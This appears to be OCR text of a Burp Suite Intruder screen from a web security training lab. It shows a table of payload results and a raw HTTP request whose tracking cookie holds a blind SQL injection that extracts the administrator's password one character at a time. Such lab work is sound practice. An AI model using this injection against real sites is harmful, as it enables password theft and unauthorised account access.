 5. Intruder attack of https://0a9d0019030192e081260ce7001a0036.web-security-academy.net - Temporary attack - Not saved to project file
Attack Save Columns
Results Positions Payloads Resource pool Settings
Filter: Showing all items
Request Payload Status code Error Timeout Length ... ... ... ... ... ... ... ... ... ... ... ... ... ... ... ... ... ... ... ... Welcome back ...
0 200 11498 4 3
27 0 200 11498 4 3
28 1 200 11498 4 3
29 2 200 11498 4 3
30 3 200 11498 4 3
31 4 200 11498 4 3
32 5 200 11498 4 3
33 6 200 11498 4 3
34 7 200 11498 4 3
35 8 200 11498 4 3
Request Response
Pretty Raw \n
1 GET / HTTP/2
2 Host: 0a9d0019030192e081260ce7001a0036.web-security-academy.net
3 Cookie: TrackingId=OEnaFQCqGn4I66rA' AND (SELECT SUBSTRING(password,1,1) FROM users WHERE username='administrator')='a;
session=VZ24Y6mwG6JbOOS4k8la3u6WfnRfdx3B
4 Sec-Ch-Ua: "Chromium";v="113", "Not-A.Brand";v="24"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/113.0.5672.93
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchan
ge;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
Search... 0 matches
Finished